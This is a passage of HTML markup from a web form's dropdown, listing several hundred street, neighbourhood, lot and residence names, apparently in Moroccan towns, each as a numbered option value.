                                            <option                             value="1810">Rue Essaouira</option>
                                            <option                             value="1811">Rue Essoussa</option>
                                            <option                             value="1812">Rue Garconniaires</option>
                                            <option                             value="1813">Rue Gharnata</option>
                                            <option                             value="1814">Rue Hamama  Fetouaki</option>
                                            <option                             value="1815">Rue Hansali</option>
                                            <option                             value="1816">Rue Hassan Ii</option>
                                            <option                             value="1817">Rue Ibn Batouta</option>
                                            <option                             value="1818">Rue Ibnou Ali Zaraa</option>
                                            <option                             value="1819">Rue Ibnou Sina</option>
                                            <option                             value="1820">Rue Ifni</option>
                                            <option                             value="1821">Rue Impassa Mauriere</option>
                                            <option                             value="1822">Rue Jbel Bani</option>
                                            <option                             value="1823">Rue Jebel Saghro</option>
                                            <option                             value="1824">Rue Jeddah</option>
                                            <option                             value="1825">Rue Jorf Lasfer</option>
                                            <option                             value="1826">Rue Juliette</option>
                                            <option                             value="1827">Rue Kalaa Sraghna</option>
                                            <option                             value="1828">Rue Kenitra</option>
                                            <option                             value="1829">Rue Khalid Ben Lwalid</option>
                                            <option                             value="1830">Rue Khortoum</option>
                                            <option                             value="1831">Rue Kinchassa</option>
                                            <option                             value="1832">Rue Koufa</option>
                                            <option                             value="1833">Rue Kowait</option>
                                            <option                             value="1834">Rue La Ligue Arabe</option>
                                            <option                             value="1835">Rue Loukous</option>
                                            <option                             value="1836">Rue Mansour Dahbi</option>
                                            <option                             value="1837">Rue Masquit</option>
                                            <option                             value="1838">Rue Mehdi B Toumerte</option>
                                            <option                             value="1839">Rue Melila</option>
                                            <option                             value="1840">Rue Mohamed El Ayachi</option>
                                            <option                             value="1841">Rue Moulay  Abdellah</option>
                                            <option                             value="1842">Rue Moulay  Hassan</option>
                                            <option                             value="1843">Rue Moulay Rachid</option>
                                            <option                             value="1844">Rue Nablous</option>
                                            <option                             value="1845">Rue Nador Rue Tiznit</option>
                                            <option                             value="1846">Rue Nfis</option>
                                            <option                             value="1847">Rue Ouarzazate</option>
                                            <option                             value="1848">Rue Oued Akrache</option>
                                            <option                             value="1849">Rue Oued Baht</option>
                                            <option                             value="1850">Rue Oued Cherrat</option>
                                            <option                             value="1851">Rue Oued El Abid</option>
                                            <option                             value="1852">Rue Oued Grou</option>
                                            <option                             value="1853">Rue Oued Ikem</option>
                                            <option                             value="1854">Rue Oued Kourifla</option>
                                            <option                             value="1855">Rue Oued Makhazin</option>
                                            <option                             value="1856">Rue Oued Molawya</option>
                                            <option                             value="1857">Rue Oued Naime</option>
                                            <option                             value="1858">Rue Ouihrane</option>
                                            <option                             value="1859">Rue Oum Darmane</option>
                                            <option                             value="1860">Rue Riad</option>
                                            <option                             value="1861">Rue Sakia Hamra</option>
                                            <option                             value="1862">Rue Sanaa</option>
                                            <option                             value="1863">Rue Sebta</option>
                                            <option                             value="1864">Rue Sefrou</option>
                                            <option                             value="1865">Rue Settat</option>
                                            <option                             value="1866">Rue Sfakaiss</option>
                                            <option                             value="1867">Rue Sidi Mohamed Ben Abdellah</option>
                                            <option                             value="1868">Rue Sidi Mohamed Derb Ouled Attouch</option>
                                            <option                             value="1869">Rue Tadla</option>
                                            <option                             value="1870">Rue Tarabolous</option>
                                            <option                             value="1871">Rue Targuiste</option>
                                            <option                             value="1872">Rue Tarik Bnou Ziad</option>
                                            <option                             value="1873">Rue Taroudant</option>
                                            <option                             value="1874">Rue Taza</option>
                                            <option                             value="1875">Rue Tindouf</option>
                                            <option                             value="1876">Rue Tlemcen</option>
                                            <option                             value="1877">Rue Yacoub Mansour</option>
                                            <option                             value="1878">Rue Youssef Bnou Tachfine</option>
                                            <option                             value="1879">Rue Zagora</option>
                                            <option                             value="1880">Rue Zallay</option>
                                            <option                             value="1881">Rue Zemama</option>
                                            <option                             value="1882">Rue Ziri Ben Attia</option>
                                            <option                             value="1883">Rur Bagdad</option>
                                            <option                             value="1884">S.O.B.A.M.A (Immeuble)</option>
                                            <option                             value="1885">Section Des Boules Oncf</option>
                                            <option                             value="1886">Village Ocp</option>
                                            <option                             value="1887">Avenue De La Résidance</option>
                                            <option                             value="1888">Bd 11 Janvier</option>
                                            <option                             value="1889">Bd Abderrahim Bouaabid</option>
                                            <option                             value="1890">Bd El Mokawama</option>
                                            <option                             value="1891">Bd Haj Maati Ben Cheikh</option>
                                            <option                             value="1892">Bd Mohamed Sidki</option>
                                            <option                             value="1893">Bd Moudoune Arabia</option>
                                            <option                             value="1894">Bd Zellaqua</option>
                                            <option                             value="1895">Bdbrahim Roudani</option>
                                            <option                             value="1896">Bdel Mokawama</option>
                                            <option                             value="1897">Bdpalestine</option>
                                            <option                             value="1898">Bdzellaqua</option>
                                            <option                             value="1899">Cite Jamila</option>
                                            <option                             value="1900">College Ben Khaldoune</option>
                                            <option                             value="1901">Coop  Essalam</option>
                                            <option                             value="1902">Coop  Moustakbal</option>
                                            <option                             value="1903">Coop Des Fonctionnaires</option>
                                            <option                             value="1904">Derb Bouaazza Ben Ali</option>
                                            <option                             value="1905">Derb Haj Hirech</option>
                                            <option                             value="1906">Derb Od Haj El Mokhtar</option>
                                            <option                             value="1907">Derb Old Aroui</option>
                                            <option                             value="1908">Derb Oled Si Bouaabid</option>
                                            <option                             value="1909">Derb Si Bouchaib</option>
                                            <option                             value="1910">Hay Mabchour</option>
                                            <option                             value="1911">Hay Al Amal</option>
                                            <option                             value="1912">Hay El Faoum</option>
                                            <option                             value="1913">Hay El Qods I</option>
                                            <option                             value="1914">Hay Iraq</option>
                                            <option                             value="1915">Immam Chadli</option>
                                            <option                             value="1916">Immam Sayouti</option>
                                            <option                             value="1917">Lot Al Allalia</option>
                                            <option                             value="1918">Lot Al Fath</option>
                                            <option                             value="1919">Lot Al Hana</option>
                                            <option                             value="1920">Lot Al Maghrib Al Arabi</option>
                                            <option                             value="1921">Lot Al Maidane</option>
                                            <option                             value="1922">Lot Al Mokawama</option>
                                            <option                             value="1923">Lot Al Mostaqbal</option>
                                            <option                             value="1924">Lot Ibn Khaldoune</option>
                                            <option                             value="1925">Lot Lahssinia</option>
                                            <option                             value="1926">Lot Louiza</option>
                                            <option                             value="1927">Lot Nakhil</option>
                                            <option                             value="1928">Lot Nour</option>
                                            <option                             value="1929">Lot Qods Ii</option>
                                            <option                             value="1930">Lot Qods Ii  P2</option>
                                            <option                             value="1931">Lot Raqi</option>
                                            <option                             value="1932">Lot Saada</option>
                                            <option                             value="1933">Lot Salama</option>
                                            <option                             value="1934">Lot Skhour</option>
                                            <option                             value="1935">Lot Souk</option>
                                            <option                             value="1936">Lot Wifak</option>
                                            <option                             value="1937">Marche Aux Grains</option>
                                            <option                             value="1938">Marche De Gros</option>
                                            <option                             value="1939">Nahda</option>
                                            <option                             value="1940">Place El Qods</option>
                                            <option                             value="1941">Qods1</option>
                                            <option                             value="1942">Quartier Brique</option>
                                            <option                             value="1943">Quartier Warak</option>
                                            <option                             value="1944">Rue  Zonitinia</option>
                                            <option                             value="1945">Rue 7 Derb J. Mokhtar</option>
                                            <option                             value="1946">Rue Abdelkader El Allal</option>
                                            <option                             value="1947">Rue Abdelkader Torres</option>
                                            <option                             value="1948">Rue Abdelkrim El Khattabi</option>
                                            <option                             value="1949">Rue Abou Hanifa</option>
                                            <option                             value="1950">Rue Abtih</option>
                                            <option                             value="1951">Rue Aicha Oum Mouminine</option>
                                            <option                             value="1952">Rue Ain Kaicher</option>
                                            <option                             value="1953">Rue Amal</option>
                                            <option                             value="1954">Rue Amria</option>
                                            <option                             value="1955">Rue Andalous</option>
                                            <option                             value="1956">Rue Anouam</option>
                                            <option                             value="1957">Rue Aounate</option>
                                            <option                             value="1958">Rue Araba</option>
                                            <option                             value="1959">Rue Arbaoua</option>
                                            <option                             value="1960">Rue Argoub</option>
                                            <option                             value="1961">Rue Asni Rue Maati B Salah</option>
                                            <option                             value="1962">Rue Atlas</option>
                                            <option                             value="1963">Rue Baalabak</option>
                                            <option                             value="1964">Rue Babil</option>
                                            <option                             value="1965">Rue Bahja</option>
                                            <option                             value="1966">Rue Basma</option>
                                            <option                             value="1967">Rue Bayt Lahm</option>
                                            <option                             value="1968">Rue Beni Chegdal</option>
                                            <option                             value="1969">Rue Beni Hassan</option>
                                            <option                             value="1970">Rue Beni Khirane</option>
                                            <option                             value="1971">Rue Beni Meskine</option>
                                            <option                             value="1972">Rue Beni Moussa</option>
                                            <option                             value="1973">Rue Beni Smir</option>
                                            <option                             value="1974">Rue Beni Yakhlef</option>
                                            <option                             value="1975">Rue Boukraa</option>
                                            <option                             value="1976">Rue Brahim Roudani</option>
                                            <option                             value="1977">Rue Brakssa</option>
                                            <option                             value="1978">Rue Cadi Ayad</option>
                                            <option                             value="1979">Rue Chafaka</option>
                                            <option                             value="1980">Rue Chatilla</option>
                                            <option                             value="1981">Rue Chougrane</option>
                                            <option                             value="1982">Rue Dir Yassine</option>
                                            <option                             value="1983">Rue Douha</option>
                                            <option                             value="1984">Rue Echorouk</option>
                                            <option                             value="1985">Rue El Afrah</option>
                                            <option                             value="1986">Rue El Aounate</option>
                                            <option                             value="1987">Rue El Hachimia</option>
                                            <option                             value="1988">Rue El Ikhlasse</option>
                                            <option                             value="1989">Rue El Inchirah</option>
                                            <option                             value="1990">Rue El Jabal</option>
                                            <option                             value="1991">Rue El Khalil</option>
                                            <option                             value="1992">Rue El Khzazra</option>
                                            <option                             value="1993">Rue El Kiraoune</option>
                                            <option                             value="1994">Rue El Mansouria</option>
                                            <option                             value="1995">Rue El Rueffaf</option>
                                            <option                             value="1996">Rue El Yamama</option>
                                            <option                             value="1997">Rue Ennassiria</option>
                                            <option                             value="1998">Rue Essidik</option>
                                            <option                             value="1999">Rue Essilm</option>
                                            <option                             value="2000">Rue Farah</option>
                                            <option                             value="2001">Rue Fatima Oum Banine</option>
                                            <option                             value="2002">Rue Ghaza</option>
                                            <option                             value="2003">Rue Ghouroub</option>
                                            <option                             value="2004">Rue Gnadiz</option>
                                            <option                             value="2005">Rue Guisser</option>
                                            <option                             value="2006">Rue Haifa</option>
                                            <option                             value="2007">Rue Hariri</option>
                                            <option                             value="2008">Rue Hassan 1 Er</option>
                                            <option                             value="2009">Rue Ibn Amir</option>
                                            <option                             value="2010">Rue Ibn Rochd</option>
                                            <option                             value="2011">Rue Ibnou Khaldoune</option>
                                            <option                             value="2012">Rue Ibtissam</option>
                                            <option                             value="2013">Rue Imam Chafii</option>
                                            <option                             value="2014">Rue Imam Ghazali</option>
                                            <option                             value="2015">Rue Imam Malek</option>
                                            <option                             value="2016">Rue Imam Malik</option>
                                            <option                             value="2017">Rue Ismailia</option>
                                            <option                             value="2018">Rue Izdihou</option>
                                            <option                             value="2019">Rue Jamal Eddine Afghani</option>
                                            <option                             value="2020">Rue Jbel Habri</option>
                                            <option                             value="2021">Rue Jbel Toubkal</option>
                                            <option                             value="2022">Rue Khourassane</option>
                                            <option                             value="2023">Rue Kiraouane</option>
                                            <option                             value="2024">Rue Koraiche</option>
                                            <option                             value="2025">Rue Kouassem</option>
                                            <option                             value="2026">Rue Lakwasse</option>
                                            <option                             value="2027">Rue Larache</option>
                                            <option                             value="2028">Rue M Hamid Ghizlan</option>
                                            <option                             value="2029">Rue M Zab</option>
                                            <option                             value="2030">Rue Maadna</option>
                                            <option                             value="2031">Rue Maarif</option>
                                            <option                             value="2032">Rue Maghrib Arabi</option>
                                            <option                             value="2033">Rue Medina</option>
                                            <option                             value="2034">Rue Michlifen</option>
                                            <option                             value="2035">Rue Missour</option>
                                            <option                             value="2036">Rue Mohamed Abdou</option>
                                            <option                             value="2037">Rue Monnastire</option>
                                            <option                             value="2038">Rue Motanabi</option>
                                            <option                             value="2039">Rue Moyen Orient</option>
                                            <option                             value="2040">Rue Nabatia</option>
                                            <option                             value="2041">Rue Nahj Bel Houda</option>
                                            <option                             value="2042">Rue Namaa</option>
                                            <option                             value="2043">Rue Nousser</option>
                                            <option                             value="2044">Rue Od Amrane</option>
                                            <option                             value="2045">Rue Od Boukhadou</option>
                                            <option                             value="2046">Rue Od Fennane</option>
                                            <option                             value="2047">Rue Oiffa</option>
                                            <option                             value="2048">Rue Old Ayad</option>
                                            <option                             value="2049">Rue Old Ayoub</option>
                                            <option                             value="2050">Rue Old Boughadi</option>
                                            <option                             value="2051">Rue Old Brahim</option>
                                            <option                             value="2052">Rue Old Faress</option>
                                            <option                             value="2053">Rue Old Ftata</option>
                                            <option                             value="2054">Rue Old Said</option>
                                            <option                             value="2055">Rue Oled Brahim</option>
                                            <option                             value="2056">Rue Omar El Khayam</option>
                                            <option                             value="2057">Rue Ouled Abdoune</option>
                                            <option                             value="2058">Rue Ouled Jaafar</option>
                                            <option                             value="2059">Rue Ouled M Rah</option>
                                            <option                             value="2060">Rue Palestine</option>
                                            <option                             value="2061">Rue Rachad</option>
                                            <option                             value="2062">Rue Rachidia</option>
                                            <option                             value="2063">Rue Rafah</option>
                                            <option                             value="2064">Rue Raha</option>
                                            <option                             value="2065">Rue Rahma</option>
                                            <option                             value="2066">Rue Raja</option>
                                            <option                             value="2067">Rue Ram Allah</option>
                                            <option                             value="2068">Rue Rass El Ain</option>
                                            <option                             value="2069">Rue Romanie</option>
                                            <option                             value="2070">Rue Sabra</option>
                                            <option                             value="2071">Rue Sidi Hajjaj</option>
                                            <option                             value="2072">Rue Slimania</option>
                                            <option                             value="2073">Rue Smaala</option>
                                            <option                             value="2074">Rue Tachrafet</option>
                                            <option                             value="2075">Rue Tafatouh</option>
                                            <option                             value="2076">Rue Takaddoum</option>
                                            <option                             value="2077">Rue Tanta</option>
                                            <option                             value="2078">Rue Tichka</option>
                                            <option                             value="2079">Rue Walaa Mahaba</option>
                                            <option                             value="2080">Rue Wiam</option>
                                            <option                             value="2081">Rue Yarmouk</option>
                                            <option                             value="2082">Rue Youm Al Ard</option>
                                            <option                             value="2083">Widadiya Al Atlas</option>
                                            <option                             value="2084">Widadiya Al Wattan Al Arabi</option>
                                            <option                             value="2085">Widadiya Assidk</option>
                                            <option                             value="2086">Widadiya Essahel</option>
                                            <option                             value="2087">Bd Des F A R</option>
                                            <option                             value="2088">Bd Mly Youssef</option>
                                            <option                             value="2089">Diiour Lakrai Rue Caid Laidi</option>
                                            <option                             value="2090">Diour Butagaz</option>
                                            <option                             value="2091">Diour Doukkala</option>
                                            <option                             value="2092">Diour Frigo</option>
                                            <option                             value="2093">Diour Lakrai Rue Caid Bouchaib</option>
                                            <option                             value="2094">Diour Lakrai Rue Caid Thami</option>
                                            <option                             value="2095">Diour Lakram</option>
                                            <option                             value="2096">Diour Nicolas</option>
                                            <option                             value="2097">Kasbah</option>
                                            <option                             value="2098">La Grande Rue</option>
                                            <option                             value="2099">La Siesta</option>
                                            <option                             value="2100">Lot Labhira</option>
                                            <option                             value="2101">Lot Malak Beach</option>
                                            <option                             value="2102">Lot Manesmane</option>
                                            <option                             value="2103">Lot Sablette</option>
                                            <option                             value="2104">Lot Sania</option>
                                            <option                             value="2105">Lot Yassmina</option>
                                            <option                             value="2106">Monica Plage</option>
                                            <option                             value="2107">Quartier Kasbah</option>
                                            <option                             value="2108">Quartier Russe</option>
                                            <option                             value="2109">Quartier Souk Lakdim</option>
                                            <option                             value="2110">Résidance  3 Mars</option>
                                            <option                             value="2111">Résidance  Anouar</option>
                                            <option                             value="2112">Résidance  Ben Khaldoune</option>
                                            <option                             value="2113">Résidance  Essalama</option>
                                            <option                             value="2114">Résidance  La Corniche</option>
                                            <option                             value="2115">Résidance  O N E</option>
                                            <option                             value="2116">Résidance  Roukaya</option>
                                            <option                             value="2117">Résidance 9 Juillet</option>
                                            <option                             value="2118">Résidance Monica</option>
                                            <option                             value="2119">Rue Abdelaziz Benchakroune</option>
                                            <option                             value="2120">Rue Abderrahmane Serghini</option>
                                            <option                             value="2121">Rue Allal El Fassi</option>
                                            <option                             value="2122">Rue Allal En Abdellah</option>
                                            <option                             value="2123">Rue Baghdad</option>
                                            <option                             value="2124">Rue Bir Anzarane</option>
                                            <option                             value="2125">Rue Bourgogne</option>
                                            <option                             value="2126">Rue Brahim Roudani</option>
                                            <option                             value="2127">Rue D'Alger</option>
                                            <option                             value="2128">Rue De Fes</option>
                                            <option                             value="2129">Rue De Safi</option>
                                            <option                             value="2130">Rue De Settat</option>
                                            <option                             value="2131">Rue De Souss</option>
                                            <option                             value="2132">Rue De Tanger</option>
                                            <option                             value="2133">Rue D'El Gharb</option>
                                            <option                             value="2134">Rue D'El Haouz</option>
                                            <option                             value="2135">Rue D'Ifni</option>
                                            <option                             value="2136">Rue D'Ifrane</option>
                                            <option                             value="2137">Rue Doukkala</option>
                                            <option                             value="2138">Rue Du Rif</option>
                                            <option                             value="2139">Rue El Mansour Eddahbi</option>
                                            <option                             value="2140">Rue Houmane El Fatouaki</option>
                                            <option                             value="2141">Rue Kenitra</option>
                                            <option                             value="2142">Rue La Fontaine</option>
                                            <option                             value="2143">Rue Mly Ismail</option>
                                            <option                             value="2144">Rue Nador</option>
                                            <option                             value="2145">Rue Nekkour</option>
                                            <option                             value="2146">Rue Oued El Makhazine</option>
                                            <option                             value="2147">Rue Rachidi</option>
                                            <option                             value="2148">Rue Rouane</option>
                                            <option                             value="2149">Rue Tarik</option>
                                            <option                             value="2150">Bd Mohamed V</option>
                                            <option                             value="2151">Bd Sidi Mohamed Ben Abdellah</option>
                                            <option                             value="2152">Bd Yacoub El Mansour</option>
                                            <option                             value="2153">Bd Zenata</option>
                                            <option                             value="2154">Bd Zerktouni</option>
                                            <option                             value="2155">Biout Kara</option>
                                            <option                             value="2156">Chantier Sidi Moussa</option>
                                            <option                             value="2157">Cite Jacques</option>
                                            <option                             value="2158">Cite La Falaise</option>
                                            <option                             value="2159">Cite Strafor</option>
                                            <option                             value="2160">Douar Ameur Samir</option>
                                            <option                             value="2161">Douar Chrif</option>
                                            <option                             value="2162">Douar El Haloui</option>
                                            <option                             value="2163">Douar Frigou</option>
                                            <option                             value="2164">Douar Ghazouane</option>
                                            <option                             value="2165">Douar Lachhab</option>
                                            <option                             value="2166">Douar Ouarda</option>
                                            <option                             value="2167">Douar Rhahla</option>
                                            <option                             value="2168">Douar Zouaghat</option>
                                            <option                             value="2169">Hay El Farah I</option>
                                            <option                             value="2170">Lot El Farah Ii</option>
                                            <option                             value="2171">Lot El Wafa</option>
                                            <option                             value="2172">Lot Eucaliptus</option>
                                            <option                             value="2173">Lot Inara I</option>
                                            <option                             value="2174">Lot Oued El Maleh</option>
                                            <option                             value="2175">Marsa</option>
                                            <option                             value="2176">Oulad Hami Moun</option>
                                            <option                             value="2177">Place Moutanabbi</option>
                                            <option                             value="2178">Port Commercial</option>
                                            <option                             value="2179">Port Du Peche</option>
                                            <option                             value="2180">Port Maritime</option>
                                            <option                             value="2181">Résidance Porte Du Golf</option>
                                            <option                             value="2182">Rue Abdelaziz Boutaleb</option>
                                            <option                             value="2183">Rue Abdelmoumen</option>
                                            <option                             value="2184">Rue Abdelwahed Derraq</option>
                                            <option                             value="2185">Rue Abdelwahed El Marrakchi</option>
                                            <option                             value="2186">Rue Badis</option>
                                            <option                             value="2187">Rue Cheikh Chouaib Doukkali</option>
                                            <option                             value="2188">Rue D'Amade</option>
                                            <option                             value="2189">Rue Damas</option>
                                            <option                             value="2190">Rue De Calais</option>
                                            <option                             value="2191">Rue Des Villas</option>
                                            <option                             value="2192">Rue Du Caire</option>
                                            <option                             value="2193">Rue Du Port</option>
                                            <option                             value="2194">Rue Farhat Hachad</option>
                                            <option                             value="2195">Rue Grenadier</option>
                                            <option                             value="2196">Rue Hansali</option>
                                            <option                             value="2197">Rue Ibn Abi Zeraa</option>
                                            <option                             value="2198">Rue Ibn Batouta</option>
                                            <option                             value="2199">Rue Ibn Khaldoune</option>
                                            <option                             value="2200">Rue Ibn Tachfine</option>
                                            <option                             value="2201">Rue Ibn Toumert</option>
                                            <option                             value="2202">Rue Ibn Zohr</option>
                                            <option                             value="2203">Rue Ibnou Mourahhel</option>
                                            <option                             value="2204">Rue Imam Malik</option>
                                            <option                             value="2205">Rue Jahid</option>
                                            <option                             value="2206">Rue Mauritanie</option>
                                            <option                             value="2207">Rue Mekkah</option>
                                            <option                             value="2208">Rue Melilia</option>
                                            <option                             value="2209">Rue Mly Driss</option>
                                            <option                             value="2210">Rue Mohamed El Qorri</option>
                                            <option                             value="2211">Rue Tafilalet</option>
                                            <option                             value="2212">Rue Tripolie</option>
                                            <option                             value="2213">Zone Industrielle</option>
                                            <option                             value="2214">Douar Cheikh</option>
                                            <option                             value="2215">Douar El Massira</option>
                                            <option                             value="2216">Douar Essafi</option>
                                            <option                             value="2217">Douar Hadj Bouazza</option>
                                            <option                             value="2218">Douar Labradaa</option>
                                            <option                             value="2219">Douar Oueld Lahcen Jaja</option>
                                            <option                             value="2220">Douar Zaima</option>
                                            <option                             value="2221">Dr Hadj Miloudi</option>
                                            <option                             value="2222">Lot Abdelmoumen</option>
                                            <option                             value="2223">Lot Amal</option>
                                            <option                             value="2224">Lot Anfa</option>
                                            <option                             value="2225">Lot Ard Sghir</option>
                                            <option                             value="2226">Lot Ben Hamdoune</option>
                                            <option                             value="2227">Lot Chhaouta</option>
                                            <option                             value="2228">Lot Dakhla</option>
                                            <option                             value="2229">Lot Eddahbi</option>
                                            <option                             value="2230">Lot El Assil</option>
                                            <option                             value="2231">Lot El Fajr</option>
                                            <option                             value="2232">Lot El Houria I Et Ii</option>
                                            <option                             value="2233">Lot El Houria Iii</option>
                                            <option                             value="2234">Lot El Imane</option>
                                            <option                             value="2235">Lot El Massira</option>
                                            <option                             value="2236">Lot Ennakhaly</option>
                                            <option                             value="2237">Lot Ezzohour</option>
                                            <option                             value="2238">Lot Grini I Et Ii</option>
                                            <option                             value="2239">Lot Groupe Yassmine</option>
                                            <option                             value="2240">Lot Inara Ii</option>
                                            <option                             value="2241">Lot Intelaka</option>
                                            <option                             value="2242">Lot La Colline</option>
                                            <option                             value="2243">Lot La Gare</option>
                                            <option                             value="2244">Lot Laayoune</option>
                                            <option                             value="2245">Lot Le Soleil</option>
                                            <option                             value="2246">Lot Louma</option>
                                            <option                             value="2247">Lot Meriem</option>
                                            <option                             value="2248">Lot Moumen</option>
                                            <option                             value="2249">Lot Nice I Et Ii</option>
                                            <option                             value="2250">Lot Oued Eddahab</option>
                                            <option                             value="2251">Lot Qods</option>
                                            <option                             value="2252">Lot Riad Essalam</option>
                                            <option                             value="2253">Lot Sabre</option>
                                            <option                             value="2254">Résidance  Ibn Rochd</option>
                                            <option                             value="2255">Résidance  Mimosa</option>
                                            <option                             value="2256">Résidance Floriane</option>
                                            <option                             value="2257">Résidance Ikhlass</option>
                                            <option                             value="2258">Résidance Khilaji</option>
                                            <option                             value="2259">Résidance Le Littoral</option>
                                            <option                             value="2260">Résidance Le Palais</option>
                                            <option                             value="2261">Résidance Mechouar</option>
                                            <option                             value="2262">Résidance Oued El Makhazine</option>
                                            <option                             value="2263">Résidance Panorama</option>
                                            <option                             value="2264">Résidance Rose Fedala</option>
                                            <option                             value="2265">Résidance Sebta</option>
                                            <option                             value="2266">Rue Ibn Khafaja</option>
                                            <option                             value="2267">Complexe Monjolie</option>
                                            <option                             value="2268">Derb Agdal</option>
                                            <option                             value="2269">Derb Chabab A Et C</option>
                                            <option                             value="2270">Derb Chabab B</option>
                                            <option                             value="2271">Derb Duchemin</option>
                                            <option                             value="2272">Derb El Fath</option>
                                            <option                             value="2273">Derb Errachidia</option>
                                            <option                             value="2274">Derb Erreda</option>
                                            <option                             value="2275">Derb Jamila</option>
                                            <option                             value="2276">Derb Kinani</option>
                                            <option                             value="2277">Derb L'Habitat</option>
                                            <option                             value="2278">Derb Marrakech</option>
                                            <option                             value="2279">Derb Mascato</option>
                                            <option                             value="2280">Derb Meknes</option>
                                            <option                             value="2281">Derb R'Bat</option>
                                            <option                             value="2282">Derb Riad I</option>
                                            <option                             value="2283">Derb Riad Ii</option>
                                            <option                             value="2284">Derb Saada</option>
                                            <option                             value="2285">Derb Saada (Derb 60)</option>
                                            <option                             value="2286">Derb Selline</option>
                                            <option                             value="2287">Derb Wrida</option>
                                            <option                             value="2288">Diour Chouhada</option>
                                            <option                             value="2289">Diour El Khiria</option>
                                            <option                             value="2290">Diour L'Habitat</option>
                                            <option                             value="2291">Ecran Samir (Hassania)</option>
                                            <option                             value="2292">Hassania Bloc A</option>
                                            <option                             value="2293">Hassania Bloc B, C Et D</option>
                                            <option                             value="2294">Hassania I Et Ii</option>
                                            <option                             value="2295">Hay El Falah</option>
                                            <option                             value="2296">Hay El Wahda</option>
                                            <option                             value="2297">Hay Ennasr</option>
                                            <option                             value="2298">Immeuble Fadili</option>
                                            <option                             value="2299">Inara Iii</option>
                                            <option                             value="2300">Lot Amal Ezzohour</option>
                                            <option                             value="2301">Lot Belle Vue</option>
                                            <option                             value="2302">Lot Esseddik</option>
                                            <option                             value="2303">Lot Mesbahiate</option>
                                            <option                             value="2304">Lot Mesk Ellil</option>
                                            <option                             value="2305">Lot Sud Gare</option>
                                            <option                             value="2306">Résidance  Fedala Park</option>
                                            <option                             value="2307">Résidance Acharaf</option>
                                            <option                             value="2308">Résidance Redouane</option>
                                            <option                             value="2309">Al Atlas</option>
                                            <option                             value="2310">Av. Des Far</option>
                                            <option                             value="2311">Av. Des Palestines</option>
                                            <option                             value="2312">Av. Lalla Hassna</option>
                                            <option                             value="2313">Av. Lalla Meryem</option>
                                            <option                             value="2314">Av. Les Allaouites</option>
                                            <option                             value="2315">Av. Les Almohades</option>
                                            <option                             value="2316">Av. Moulay Youssef</option>
                                            <option                             value="2317">Babe El Ghoule</option>
                                            <option                             value="2318">Bd. Ahmed Chaouki</option>
                                            <option                             value="2319">Bd. Allal Ben Abdellah</option>
                                            <option                             value="2320">Bd. Hassan Ii</option>
                                            <option                             value="2321">Bd. Ibnou Khateb</option>
                                            <option                             value="2322">Bd. Imam Ali</option>
                                            <option                             value="2323">Bd. Mohamed V</option>
                                            <option                             value="2324">Bd. Moulay Rachid</option>
                                            <option                             value="2325">Bd. Oubaida Bnou El Jarah</option>
                                            <option                             value="2326">Bd. Slaoui</option>
                                            <option                             value="2327">Centre Ville</option>
                                            <option                             value="2328">Dhare Mahraze</option>
                                            <option                             value="2329">Hay Qods (Allal Ben Abdellah)</option>
                                            <option                             value="2330">Lot Luci</option>
                                            <option                             value="2331">Place Al Atlas (Allal El Fassi)</option>
                                            <option                             value="2332">Résidence Omnia</option>
                                            <option                             value="2333">Rue Abdelaziz Boutaleb</option>
                                            <option                             value="2334">Rue Al Hociema</option>
                                            <option                             value="2335">Rue Zerktouni (Ex Rue De Cunée )</option>
                                            <option                             value="2336">Aze Ellah Hay Saadiyine</option>
                                            <option                             value="2337">Bd Allal Ben Abdellah</option>
                                            <option                             value="2338">Champs De Course</option>
                                            <option                             value="2339">Charaybi</option>
                                            <option                             value="2340">Dokkarate</option>
                                            <option                             value="2341">Hay Az Allah</option>
                                            <option                             value="2342">Hay Badr</option>
                                            <option                             value="2343">Hay El Amal Champs De Course</option>
                                            <option                             value="2344">Hay El Jdid Dokkarate</option>
                                            <option                             value="2345">Hay El Mouadafine</option>
                                            <option                             value="2346">Hay Mimousa</option>
                                            <option                             value="2347">Iliass Bnou Maouaouiya</option>
                                            <option                             value="2348">Karim El Amrani</option>
                                            <option                             value="2349">Lot Hajwi</option>
                                            <option                             value="2350">Moulay El Kamal</option>
                                            <option                             value="2351">Ouali Al Aahd</option>
                                            <option                             value="2352">Quartier Industriel Dokkarate</option>
                                            <option                             value="2353">Raja</option>
                                            <option                             value="2354">Tareq I Et Ii</option>
                                            <option                             value="2355">Boudeher</option>
                                            <option                             value="2356">Doha</option>
                                            <option                             value="2357">Douar Gueriou</option>
                                            <option                             value="2358">El Merja</option>
                                            <option                             value="2359">Ennakhil Route Ain Semene</option>
                                            <option                             value="2360">Hay El Jadid</option>
                                            <option                             value="2361">Hay Ennakhil</option>
                                            <option                             value="2362">Hay Grillo</option>
                                            <option                             value="2363">Hay Lalla Soukaina</option>
                                            <option                             value="2364">Hay Sid El Hadi</option>
                                            <option                             value="2365">Miko</option>
                                            <option                             value="2366">Route Ain Smen</option>
                                            <option                             value="2367">Sehraoua</option>
                                            <option                             value="2368">Sidi Amir</option>
                                            <option                             value="2369">Sidi El Hadi</option>
                                            <option                             value="2370">Zouagha </option>
                                            <option                             value="2371">Zouagha Al Oulia</option>
                                            <option                             value="2372">Zouagha Haut</option>
                                            <option                             value="2373">Bab Gaisa</option>
                                            <option                             value="2374">Ben Souda Centre</option>
                                            <option                             value="2375">Bensouda</option>
                                            <option                             value="2376">El Massira</option>
                                            <option                             value="2377">Hay El Ouahda</option>
                                            <option                             value="2378">Hay El Qods Ben Souda</option>
                                            <option                             value="2379">Hay Ennassim</option>
                                            <option                             value="2380">Hay Jdid Ben Souda</option>
                                            <option                             value="2381">Quartier Industriel Ben Souda</option>
                                            <option                             value="2382">Sekka</option>
                                            <option                             value="2383">Adarissa</option>
                                            <option                             value="2384">Arrachidia</option>
                                            <option                             value="2385">Av. Saint Louis</option>
                                            <option                             value="2386">Badr</option>
                                            <option                             value="2387">Dike Siloune</option>
                                            <option                             value="2388">El Adarissa</option>
                                            <option                             value="2389">El Amal Route Ain Chekef</option>
                                            <option                             value="2390">El Farah</option>
                                            <option                             value="2391">El Jadid</option>
                                            <option                             value="2392">Ettazi</option>
                                            <option                             value="2393">Hay Anass I</option>
                                            <option                             value="2394">Hay Noure</option>
                                            <option                             value="2395">Hay Raha</option>
                                            <option                             value="2396">Hay Riyad</option>
                                            <option                             value="2397">Route Ain Chkef Coté Droit</option>
                                            <option                             value="2398">Saada</option>
                                            <option                             value="2399">Ain Skatou</option>
                                            <option                             value="2400">Bd Ibnou El Khateb</option>
                                            <option                             value="2401">Douar Skiri</option>
                                            <option                             value="2402">Hay Al Azhar</option>
